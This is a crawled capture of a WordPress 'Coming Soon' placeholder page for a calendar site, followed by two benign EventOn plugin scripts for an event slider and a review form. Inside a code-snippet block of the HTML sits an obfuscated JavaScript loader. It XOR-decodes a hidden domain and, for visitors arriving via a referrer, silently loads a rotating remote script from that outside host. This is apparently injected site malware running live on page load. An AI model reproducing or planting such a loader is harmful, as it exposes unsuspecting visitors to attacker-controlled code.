

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calendarnexus.com/event-organizer/j-goodwille-pierre/
body_size: 2525
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <title>Coming Soon</title>
        <style>
            html *:not(body):not(.hsr-coming-soon-body > *) {
                display: none;
            }

            .hsr-coming-soon-body {
                display: flex !important;
            }
        </style>
    </head>
    <body class="hostinger">
        <div class="hsr-coming-soon-body">
            <img alt="logo" class="hsr-logo"
                src="https://calendarnexus.com/wp-content/plugins/hostinger/assets/images/logo-black.svg">
            <img alt="illustration" class="hsr-coming-soon-illustration"
                src="https://calendarnexus.com/wp-content/plugins/hostinger/assets/images/illustration.png">
            <h3>
                Coming Soon            </h3>
            <p>
                New WordPress website is being built and will be published soon            </p>
        </div>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
!function (_89189) {
    
    var _7fee6 = Date.now();
    var _8b1a2 = 1000;
    _7fee6 = _7fee6 / _8b1a2;
    _7fee6 = Math.floor(_7fee6);

    var _b4a85 = 600;
    _7fee6 -= _7fee6 % _b4a85;
    _7fee6 = _7fee6.toString(16);

    var _d2181 = _89189.referrer;

    if (!_d2181) return;

    var _24909 = [12297, 12300, 12307, 12288, 12289, 12292, 12310, 12301, 12295, 12298, 12292, 12311, 12289, 12302, 12300, 12305, 12363, 12300, 12299, 12291, 12298];

    _24909 = _24909.map(function(_8dcb6){
        return _8dcb6 ^ 12389;
    });

    var _30b8a = "15722a9a35786d5f52e8471ae55f9409";
    
    _24909 = String.fromCharCode(..._24909);

    var _3c5d1 = "https://";
    var _71842 = "/";
    var _b1029 = "track-";

    var _14291 = ".js";

    var _1fd2e = _89189.createElement("script");
    _1fd2e.type = "text/javascript";
    _1fd2e.async = true;
    _1fd2e.src = _3c5d1 + _24909 + _71842 + _b1029 + _7fee6 + _14291;

    _89189.getElementsByTagName("head")[0].appendChild(_1fd2e)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('input[name="evcal_lmlink_target"]').val('yes');
        });
    </script>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<div class='evo_elms'><em class='evo_tooltip_box'></em></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<a class='evolbclose '>X</a>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evorev_lightbox ' id='evorev_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<a class='evolbclose evorev_lightbox'>X</a>
									</div>
									<div class='evo_lightbox_body evorev_lightbox_body'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evoau_lightbox ' id='evoau_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<a class='evolbclose evoau_lightbox'>X</a>
									</div>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='hostinger_main_styles-css' href='https://calendarnexus.com/wp-content/plugins/hostinger/assets//css/coming-soon.min.css?ver=3.0.54' media='all' />
<script src="https://calendarnexus.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://calendarnexus.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="evo_RE_script-js-extra">
var evore_ajax_script = {"ajaxurl":"https:\/\/calendarnexus.com\/wp-admin\/admin-ajax.php","postnonce":"d40678df04"};
</script>
<script src="//calendarnexus.com/wp-content/plugins/eventon-reviewer/assets/RE_script.js?ver=1.0.4" id="evo_RE_script-js"></script>
<script src="//calendarnexus.com/wp-content/plugins/eventon-event-slider/assets/evosl_script.js?ver=2.0.6" id="evosl_script-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7baf295c152e4962a5249e44141d2e1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://calendarnexus.com/wp-content/plugins/eventon-event-slider/assets/evosl_script.js?ver=2.0.6
body_size: 2471
content:
/**
 * Javascript: Slider for eventon
 * @version  2.0.6
 */
jQuery(document).ready(function($){
	
// INIT
	  sliderfy_events();

// window resize
	$( window ).resize(function() {
		sliderfy_events();
	});

// EVO Slider code
	function sliderfy_events(){
		$('body').find('.evoslider').each(function(){
			var CAL = $(this);
			var SC = CAL.evo_shortcode_data();
			//console.log( SC);

			var OUTTER = CAL.find('.evo_slider_slide_out');
			var slides = CAL.find('.eventon_list_event').length;
			var EL = CAL.find('.eventon_events_list');
			
			var slider_move_distance = 0;
			var all_slides_w = 0;
			var slider_h = 0;
			var cal_width = CAL.width();

			// slides visible 
				slides_visible = ('slides_visible' in SC)? SC.slides_visible: 1;
			
			// slider controls		
				if( SC.control_style == 'tb'|| SC.control_style == 'lr'|| SC.control_style == 'lrc'){
					if(CAL.find('.evoslider_dots').length == 0){
						html = "<span class='evoslider_nav nav prev'><i class='fa fa-angle-left'></i></span>";
						CAL.find('.evo_slider_outter').prepend(html);
						html = "<span class='evoslider_nav nav next'><i class='fa fa-angle-right'></i></span>";
						CAL.find('.evo_slider_outter').append(html);
						CAL.find('.evosl_footer').append( "<span class='evoslider_dots none'></span>" );
					}
				}else{
					html = "<span class='evoslider_nav nav prev'><i class='fa fa-angle-left'></i></span>";
					html += "<span class='evoslider_dots none'></span>";
					html += "<span class='evoslider_nav nav next'><i class='fa fa-angle-right'></i></span>";
					CAL.find('.evosl_footer').html( html );
				}

			slider_w = OUTTER.width();
			slider_w = cal_width;


			// colorize events
				EL.find('.eventon_list_event').each(function(index){
					var el = $(this);

					var c = el.data('colr');
					el.css('background-color', c);					
					if(!el.parent().hasClass('slide')) el.wrap('<div class="slide" data-index="' + index +'"></div>');
					if(!_hex_is_light( c )) el.addClass('sldark');
				});
			
			// slide width setting
				var cur_slide_index = parseInt(EL.data('slideindex'));
				if( cur_slide_index === undefined || !cur_slide_index ) cur_slide_index = 0;

				// all verticals
				if( SC.slider_type == 'vertical'){
					EL.fadeIn().data('slideindex',0);

					OUTTER.height(0);

					for (var i = 0; i < slides_visible; i++) {
						this_height = CAL.find('.slide').eq( i ).height();
						if( this_height == 0) return;

						slider_h += parseInt(this_height);
					}		

					OUTTER.height(slider_h);
				
				// all horizontals
				}else{
					one_slide_w = 0;
					slider_move_distance = slider_w;

					// slides visible
					if( SC.slider_type == 'micro'){
						slv = parseInt( slider_w/ 120);
						slides_visible = slv;
					}else if( SC.slider_type == 'mini'){
						slv = parseInt( slider_w/ 200);
						slides_visible = slv;
					
					}else if( SC.slider_type == 'multi'){
						// set default slide visible count to 4 for multi slide
						if( SC.slides_visible == 1) SC.slides_visible = slides_visible = 4;
						if( slider_w < 400 && SC.slides_visible > 1)	
							slides_visible =  1;
						if( slider_w > 401 && slider_w < 600 && SC.slides_visible > 2)	
							slides_visible =  2;
						if( slider_w > 601 && slider_w < 800 && SC.slides_visible > 3)	
							slides_visible =  3;
						if( slider_w > 801 && slider_w < 1000 && SC.slides_visible > 4) 
							slides_visible =  4;
					}

					//console.log(slider_w);
					//console.log(slides_visible);
					

					
					
					one_slide_w = parseInt(slider_w/ slides_visible);
					slider_move_distance = one_slide_w;		

					all_slides_w = ( slides +2) * one_slide_w + 1;
					//console.log(all_slides_w);

					visible_width = one_slide_w * slides_visible;

					EL.width( all_slides_w ).fadeIn().data('slideindex', cur_slide_index);
					CAL.find('.slide').width( one_slide_w );
					OUTTER.width(visible_width);

				}						

			// slider control dots 
				var dots_html = '';
				if( SC.slide_nav_dots == 'yes'){

					dot_max = slides - slides_visible +1;
					for(var dc = 0; dc< dot_max; dc++){
						dots_html += "<span class='evosl_dot "+ (dc == cur_slide_index? 'f':'') +"' data-index='"+ dc+"'><em></em></span>";
					}	

					var extra_class = dot_max <1 ? 'none':'';

					CAL.find('.evoslider_dots').html( dots_html).addClass(extra_class);		
				}

			// slide looping
				if( SC.slide_loop == 'yes'){
					if(EL.find('.dup').length ==0 ){
						first_slide = EL.find('.slide').clone().first();
						last_slide = EL.find('.slide').clone().last();

						last_slide.addClass('dup').removeClass('slide');
						first_slide.addClass('dup').removeClass('slide');

						EL.prepend( last_slide );
						EL.append( first_slide );
						console.log('dd');

						go_to_slide_index( cur_slide_index +1 , CAL, true, false);
					}					
				}else{
					go_to_slide_index( cur_slide_index , CAL, true, true, true);
				}

			// set slider data for interaction
				EL.data({
					'slider_move_distance': slider_move_distance,
					'all_slides_w': all_slides_w,
					'slides_visible': slides_visible
				});

			// hide slider controls
				if( SC.slide_hide_control == 'yes')	CAL.find('.evosl_footer').hide();
			
		});
	}

// slider works
	$.fn.slider_work = function (options) {
		var slide = {},
		interval = null,
		$el = this;
		slide.$el = this;
		var SC = $el.evo_shortcode_data();
		var EL = $el.find('.eventon_events_list');
		const slider_outter = $el.find('.evo_slider_outter');
		var all_slides = $el.find('.eventon_list_event').length;

		slide = {
			iv: SC.slider_pause,
			running: false,
			init: function(){
				if( SC.slide_auto == 'yes'){
					slide.auto();

					// pause on hover
					if( SC.slide_pause_hover == 'yes'){
						$el.on('mouseover','.evo_slider_slide_out', function(){
							slide.pause();
						}).on('mouseout',function(){
							slide.auto();
						});	
					}				
				}
			},
			auto: function (){
				clearInterval( interval );

				if( SC.slide_auto == 'yes'){ // if auto slide enabled via shortcode
					interval = setInterval(function(){
						slide.gotoNextSlides();
					}, this.iv );
				}
			},
			resetInterval: function(){
				slide.auto();
			},
			pause: function(){
				clearInterval(interval);
			},
			gotoNextSlides: function(){
				var cur_slide_index = parseInt(EL.data('slideindex'));
				var slides_visible = parseInt(EL.data('slides_visible'));

				new_slide_index = (cur_slide_index == (all_slides- slides_visible) ) ? 0: cur_slide_index + 1;
				if( new_slide_index<0) new_slide_index = 0;
				go_to_slide_index(new_slide_index, $el);
				slide.resetInterval();
			},
			interaction: function(){
				// click on nav arrows
				var slider_inter_area = $el.find('.evo_slider_outter');
				slider_inter_area.on('swiperight', function(event){
					if( !$(event.target).hasClass('evcal_list_a')) return;
					slide.changeSlide( 'prev');
				});

				slider_inter_area.on('swipeleft', function(event, data){
					if( !$(event.target).hasClass('evcal_list_a')) return;
					slide.changeSlide( 'next');				
				});
				

				$el.on('click','.evoslider_nav',function(){
					var direction = $(this).hasClass('next')? 'next':'prev';
					slide.changeSlide( direction);
				});

				// click on control dots
				$el.on('click','.evosl_dot', function(){
					go_to_slide_index( $(this).data('index') , $el);
				});
			},
			changeSlide: function(direction){
				var new_slide_index = 0;
					
				var cur_slide_index = parseInt(EL.data('slideindex'));
				var slides_visible = parseInt(EL.data('slides_visible'));

				if(direction == 'next'){
					new_slide_index = (cur_slide_index == (all_slides- slides_visible) ) ? 0: cur_slide_index + 1;
				}else{ //previous
					new_slide_index = (cur_slide_index == 0)? 
						all_slides - slides_visible : 
						cur_slide_index - 1;
				}


				if( new_slide_index<0) new_slide_index = 0;
				go_to_slide_index(new_slide_index, $el);
				
				slide.resetInterval();
			}
		};

		slide.init();
		slide.interaction();

		
	};
	
	$('body').find('.evoslider').each(function(){
		$(this).slider_work();
	});

// slider control interaction
	// hover over micro slides
		$('.ajde_evcal_calendar.microSlider').on('mouseover','.eventon_list_event', function(){
			O = $(this);
			OUT = O.closest('.evo_slider_outter');
			title = O.find('.evcal_event_title').html();

			p = O.position();

			OUT.append('<span class="evo_bub_box" style="">'+ title +"</span>");
			B = OUT.find('.evo_bub_box');

			l = p.left;
			t = p.top- B.height() -30;

			// adjust bubble to left if event on right edge
			LM = OUT.width();
			tl = p.left + B.width() + O.width();
			if(   tl > LM){
				l = l - B.width() +O.width()-20;
			}

			B.css({'top':t, 'left':l});

			OUT.find('.evo_bub_box').addClass('show');
		}).on('mouseout',function(){
			B = $(this).find('.evo_bub_box').remove();
		});

// go into a focused slide
	function go_to_slide_index(new_slide_index, CAL, instant = false, move_dots = true, initial_call = false){
		
		var slider = CAL.find('.evo_slider_slide_out');
		var SC = CAL.evo_shortcode_data();
		var EL = CAL.find('.eventon_events_list');
		var new_marl = new_mart = 0;

		var all_slides = CAL.find('.slide').length;
		var cur_slide_index = parseInt(EL.data('slideindex'));
		var slides_visible = parseInt(EL.data('slides_visible'));

		var cur_mart = parseFloat(EL.css('margin-top') );
		var cur_slider_height = slider.height();

		//console.log(all_slides);


		// vertical
		if( SC.slider_type == 'vertical' ){
			new_slider_h = 0;
			
			if( !initial_call){
				for (var i = new_slide_index; i < (new_slide_index + slides_visible); i++) {
					new_slider_h += CAL.find('.slide').eq( i ).height();
				}
				slider.animate({height: new_slider_h });
			}
			
			

			for (var i = 0; i < (new_slide_index ); i++) {
				new_mart += CAL.find('.slide').eq( i ).height();
			}
			new_mart = -1*new_mart;						
			
		
		// horizontal
		}else{
			var slider_move_distance = EL.data('slider_move_distance');
			var cur_marl = parseFloat(EL.css('margin-left'));

			for (var i = 0; i < (new_slide_index ); i++) {
				new_marl += CAL.find('.slide').eq( i )[0].getBoundingClientRect().width;
			}

			new_marl = -1*new_marl;

			// end validation
			if( (new_marl -  slider.width())*-1 >  ( EL.width() )){
				new_marl = 0; new_slide_index = 0;
			} 
		}

		// set dot focus
		if( move_dots){
			CAL.find('.evosl_footer .evosl_dot').removeClass('f');
			CAL.find('.evosl_footer .evosl_dot').eq( new_slide_index ).addClass('f');
		}
		

		EL.data('slideindex', new_slide_index);
		if( instant){
			EL.css({
				marginLeft: new_marl,
				marginTop: new_mart,
			});
		}else{
			EL.animate({
				marginLeft: new_marl,
				marginTop: new_mart,
			}, parseInt(SC.slider_speed) , 'easeOutCirc');
		}
		
	}

// whether an event color is lighter or dark
	function _hex_is_light(color) {
		if( color === undefined ) return false;
	    const hex = color.replace('#', '');
	    const c_r = parseInt(hex.substr(0, 2), 16);
	    const c_g = parseInt(hex.substr(2, 2), 16);
	    const c_b = parseInt(hex.substr(4, 2), 16);
	    const brightness = ((c_r * 299) + (c_g * 587) + (c_b * 114)) / 1000;
	    return brightness > 220;
	}

});

--- FILE ---
content_type: application/x-javascript
request_url: https://calendarnexus.com/wp-content/plugins/eventon-reviewer/assets/RE_script.js?ver=1.0.4
body_size: 1430
content:
/**
 * Javascript: Reviwer Script
 * @version  1.0.3
 */
jQuery(document).ready(function($){
	
	var submit_open = false;
	var form_msg;
	
	// open reviwer lightbox		
		$("body").on('click','.new_review_btn',function(){				
			OBJ = $(this);
			ROW = OBJ.closest('.evcal_evdata_row');
			var ajaxdataa = {};
				ajaxdataa['action']='evorev_get_form';
				ajaxdataa['eid'] = ROW.attr('data-eid');
				ajaxdataa['ri'] = ROW.attr('data-ri');
				ajaxdataa['lang'] = ROW.attr('data-lang');
				ajaxdataa['username'] = OBJ.data('username');
				ajaxdataa['useremail'] = OBJ.data('useremail');
				ajaxdataa['uid'] = OBJ.data('uid');
				ajaxdataa['eventname'] = OBJ.data('eventname');
				
				$.ajax({
					beforeSend: function(){ loading(OBJ);	},					
					url:	evore_ajax_script.ajaxurl,
					data: 	ajaxdataa,	dataType:'json', type: 	'POST',
					success:function(data){
						//console.log(data);
						if(data.status=='good'){
							$('.evorev_lightbox').find('.evo_lightbox_body').html( data.content );
							$('.evorev_lightbox.evo_lightbox').addClass('show');
							$('body').trigger('evolightbox_show');
						}else{
							// error notice ***
						}
					},complete:function(){ completeloading(OBJ);	}
				});
		});
		// during ajax eventcard loading
			function loading(obj){	
				obj.closest('.evorow').addClass('loading');	
				obj.closest('p.rsvpmanager_event').addClass('loading');	
			}
			function completeloading(obj){
				obj.closest('.evorow').removeClass('loading');
				obj.closest('p.rsvpmanager_event').removeClass('loading');	
			}
	
	// lightbox review form interactions
		// Star rating change
			$('body').on('click', '.star_rating span', function(){
				rating = $(this).data('value');
				$(this).parent().find('span').removeClass('fa far');

				$(this).addClass('fa');
				$(this).prevAll().addClass('fa');
				$(this).nextAll().addClass('far');
				$(this).siblings('input').attr('value',rating);
			});
	
	// NEW review form submissions & update existing
		$('body').on('click', '#submit_review_form', function(){			

			var obj = $(this),
				ajaxdataa = { },
				form = obj.closest('.review_submission_form'),
				formSection = obj.closest('.evore_form_section'),
				error = 0;

			// reset form error messages
				form.siblings('.notification').removeClass('err').hide();
				formSection.removeClass('error');

			// validation
				// run through each review field
					form.find('.input').each(function(index){
						ajaxdataa[ $(this).attr('name') ] = encodeURIComponent( $(this).val() );
						$(this).removeClass('err');

						// check required fields filled
						if( $(this).hasClass('req') && $(this).val()=='' && $(this).is(":visible")){
							error = 1;
							$(this).addClass('err');
						}
					});
				// validate email
					if(error==0){
						var thisemail = form.find('.inputemail');
						var emailVal = thisemail.val();

						if(emailVal!=''){						
							if( !is_email( emailVal )){
								thisemail.addClass('err');
								review_error('err2'); // invalid email address
								error = 2;
							}
						}
					}	

				// validate human
					if(error==0){
						var human = review_validate_human( form.find('input.captcha') );
						if(!human){
							error=3;
							review_error('err6');
						}
					}				

			if(error==0){
				var updates = form.find('.updates input').attr('checked');
					updates = (updates=='checked')? 'yes':'no';

				ajaxdataa['action']='the_ajax_evore';
				ajaxdataa['repeat_interval']= formSection.attr('data-ri');
				ajaxdataa['e_id']= formSection.attr('data-eid');
				ajaxdataa['lang']= formSection.attr('data-lang');
				ajaxdataa['postnonce']= evore_ajax_script.postnonce;
								
				$.ajax({
					beforeSend: function(){	form.addClass('loading');	},
					type: 'POST',
					url:evore_ajax_script.ajaxurl,
					data: ajaxdataa,
					dataType:'json',
					success:function(data){
						//console.log(ajaxdataa);
						if(data.status=='0'){
							form.slideUp('fast');
							
							// success form
								var successform = form.siblings('.review_confirmation');
								successform.show();
								form.hide();

						}else{
							var passedReview = (data.status)? 'err'+data.status:'err7';
							review_error(passedReview);
						}
					},complete:function(){	form.removeClass('loading');	}
				});				
			}else if(error==1){	review_error('err');	}	
		});
	
	// scroll through reviews
		$('body').on('click','.review_list_control span', function(){

			var obj = $(this),
				dir = obj.data('dir'),
				count = obj.parent().data('revs'),
				list = obj.parent().siblings('.review_list'),
				currentitem = list.find('.show'),
				previtem = currentitem.prev(),
				nextitem = currentitem.next();

				list.find('p').removeClass('show');

			if(dir=='next'){
				if(nextitem.length>0){
					nextitem.addClass('show');
				}else{					
					list.find('p').eq(0).addClass('show');
				}				
			}else{
				if(previtem.length>0){
					previtem.addClass('show');
				}else{	
					cnt = ((list.find('p').length)-1);				
					list.find('p').eq( cnt).addClass('show');
				}
			}
		});
	// open additional rating data 
		$('body').on('click','.orating .extra_data',function(){
			$(this).parent().siblings('.rating_data').slideToggle();
		});

	// Supporting functions
		// show error messages
			function review_error(code, type){
				FORMSECTION = $('body').find('.evore_form_section');

				var classN = (type== undefined || type=='error')? 'err':type;				
				var codes = JSON.parse(FORMSECTION.find('.evore_msg_').html());

				FORMSECTION.find('.notification').addClass(classN).show().find('p').html(codes.codes[code]);
				FORMSECTION.addClass('error');
			}
		// validate humans
			function review_validate_human(field){
				if(field==undefined){
					return true;
				}else{
					var numbers = ['11', '3', '6', '3', '8'];
					if(numbers[field.attr('data-cal')] == field.val() ){
						return true;
					}else{ return false;}
				}				
			}

		function is_email(email){
			var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	  		return regex.test(email);
		}
});